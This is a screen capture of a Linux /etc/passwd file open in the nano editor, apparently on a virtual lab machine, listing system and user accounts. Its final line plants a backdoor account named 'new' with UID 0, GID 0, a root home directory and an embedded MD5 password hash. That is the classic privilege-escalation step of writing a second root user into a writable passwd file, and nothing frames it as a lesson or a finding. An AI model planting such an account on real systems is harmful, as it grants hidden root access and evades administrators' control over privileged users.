 GNU nano 2.9.3 /etc/passwd
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:117:Light Display Manager:/var/lib/lightdm:/bin/false
ntp:x:109:119::/home/ntp:/bin/false
avahi:x:110:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:111:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
nm-openconnect:x:114:124:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/bin/false
nm-openvpn:x:115:125:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/bin/false
pulse:x:116:126:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:117:128:RealtimeKit,,,:/proc:/bin/false
saned:x:118:129::/var/lib/saned:/bin/false
usbmux:x:119:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
geoclue:x:103:105::/var/lib/geoclue:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
user1:x:1000:1000:user1,,,:/home/user1:/bin/bash
user2:x:1001:1001:user2,,,:/home/user2:/bin/bash
user3:x:1002:1002:user3,,,:/home/user3:/bin/bash
user4:x:1003:1003:user4,,,:/home/user4:/bin/bash
statd:x:120:65534::/var/lib/nfs:/usr/sbin/nologin
user5:x:1004:1004:user5,,,:/home/user5:/bin/bash
user6:x:1005:1005:user6,,,:/home/user6:/bin/bash
mysql:x:121:131:MySQL Server,,,:/var/mysql:/bin/bash
user7:x:1006:0:user7,,,:/home/user7:/bin/bash
user8:x:1007:1007:user8,,,:/home/user8:/bin/bash
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash